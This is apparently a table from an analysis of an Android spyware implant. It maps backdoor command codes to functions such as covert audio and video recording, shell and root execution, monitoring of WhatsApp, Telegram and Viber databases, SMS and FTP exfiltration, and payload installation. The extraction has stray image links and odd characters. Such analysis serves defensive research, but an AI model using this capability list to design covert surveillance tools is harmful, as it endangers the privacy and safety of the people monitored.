| 77(109) 108                   | M(m)          | Log information about available cameras                                    || 77(109) 114<br>97              | M(m)<br>r a    | Start/stop audio recording (default duration - 2 minutes)              |
|--------------------------------|----------------|------------------------------------------------------------------------|
| 77(109) 114<br>98              | M(m)<br>r b    | Start/stop audio recording with specified duration                     |
| 77(109) 114<br>44(114)         | M(m)<br>r ,(r) | Start fully customizable recording (allow to choose specific mic etc.) |
| 77(109) 114<br>115             | M(m)<br>r s    | Stop previous recording                                                |
| 77(109) 114<br>116             | M(m)<br>r t    | Set recording duration                                                 |
| 77(109) 118                    | M(m)<br>٧      | Capture video with specified duration and quality                      |
| Common                         |                |                                                                        |
| 79(111) 102                    | O(0)<br>f      | Hard stop of implant services, unregister receivers                    |
| 79(111) 110                    | O(o)<br>n      | Start main implant service with all components                         |
| 80(112)                        | P(p)           | Find specified images and scale them with "inSampleSize" API           |
| 81(113)                        | Q(q)           | Stop main implant service                                              |
|                                |                |                                                                        |
| 82(114)                        | R(r)           | Execute specified shell command                                        |
| Shared<br>preferences<br>setup |                |                                                                        |
| 83(115) 33                     | S(s)           | On/off hidden operator activity                                        |
| 83(115) 61                     | S(s)           | Shared preferences control (set/remove specified value)                |
| 83(115) 98                     | S(s)<br>b      | On/off sending SMS message after device boot                           |
| 83(115) 99                     | S(s)<br>с      | Put boolean value in shared preference "cpyl"                          |
| 83(115) 100                    | S(s)<br>d      | Put boolean value in shared preference "dconn"                         |
| 83(115) 101                    | S(s)<br>е      | On/off periodically reenabling data connectivity                       || 83(115) 105                   | $S(s)$ i      | Put boolean value in shared preference "imsg"                   |
|-------------------------------|---------------|-----------------------------------------------------------------|
| 83(115) 108<br>97             | $S(s)$  <br>а | On/off foreground process activity logging                      |
| 83(115) 108<br>99             | $S(s)$  <br>с | Start watching on captured photos and videos                    |
| 83(115) 108<br>102            | $S(s)$  <br>f | Start watching on Facebook messenger database changes           |
| 83(115) 108<br>108            | $S(s)$        | On/off browser history logging                                  |
| 83(115) 108<br>116            | $S(s)$  <br>t | Start watching on Telegram messenger cache database changes     |
| 83(115) 108<br>118            | $S(s)$  <br>v | Start watching on Viber messenger database changes              |
| 83(115) 108<br>119            | $S(s)$  <br>W | Start watching on WhatsApp messenger database changes           |
| 83(115) 109                   | S(s)<br>m     | On/off sending log SMS messages                                 |
| 83(115)<br>110(112)           | S(s)<br>o(p)  | Set operator telephone number (for SMS logging)                 |
| 83(115) 113                   | S(s)<br>q     | Set implant stop-mode (full or only main service)               |
| 83(115) 114                   | S(s)<br>r     | On/off execution shell as root                                  |
| 83(115) 115                   | S(s)          | On/off screen state logging                                     |
| 83(115) 116                   | S(s)<br>t     | On/off screen touches logging and number of related screenshots |
| 83(115) 117                   | S(s)<br>u     | On/off debug logging mode with system thread info               |
| 83(115) 120                   | S(s)<br>x     | Use FTP connection via busybox or default Socket API            |
| Sensor and<br>display control |               |                                                                 |
| 84(116) 98                    | T(t)<br>b     | On/off screen brightness                                        |
| 84(116) 100                   | T(t)<br>d     | On/off network data (internet)                                  || 84(116)<br>75(107) 48                 | T(t)<br>K(k)<br>0 | Mute, turn off brightness, disable keyguard, use wakelock and listen on<br>device sensors.                                                                    |
|---------------------------------------|-------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 84(116)<br>75(107) 49                 | T(t)<br>K(k)<br>1 | Disable features from previous command                                                                                                                        |
| 84(116)<br>75(107) 50                 | T(t)<br>K(k)<br>2 | Disable Keyguard instance                                                                                                                                     |
| 84(116)<br>75(107) 51                 | T(t)<br>K(k)<br>3 | Write "userActivity" to log                                                                                                                                   |
| 84(116) 115<br>48                     | $T(t)$ s<br>0     | Disable sensor listener                                                                                                                                       |
| 84(116) 115<br>49                     | $T(t)$ s<br>1     | Register listener for specified sensor                                                                                                                        |
| 84(116) 115<br>108                    | $T(t)$ s          | Log int value from file /dev/lightsensor                                                                                                                      |
| 84(116) 119<br>48                     | T(t)<br>w 0       | Turn WiFi off                                                                                                                                                 |
| 84(116) 119<br>49                     | T(t)<br>w 1       | Turn WiFi on                                                                                                                                                  |
| 84(116) 119<br>108                    | T(t)<br>wl        | Control WiFi lock                                                                                                                                             |
| Common<br>backdoor<br>commands        |                   |                                                                                                                                                               |
| 85(117)                               | U(u)              | Download payload, remount "system" path and push payload there. Based<br>on the code commentaries, this feature might be used to update implant<br>components |
| 87(119)                               | W(w)              | Send SMS with specified text and number                                                                                                                       |
| Updates from<br>the newest<br>version |                   |                                                                                                                                                               |
| 122 33                                | z !               | Reboot device                                                                                                                                                 |
| 122 99                                | ΖC                | Dump call logs                                                                                                                                                |
| 122 102                               | zfp               | Send gathered data to FTP                                                                                                                                     |
| 122 102                               | $z$ f g           | Get CMDS* text file and execute contained commands                                                                                                            |
| 122 103                               | z g               | Get GPS location (without log, only intent broadcasting)                                                                                                      |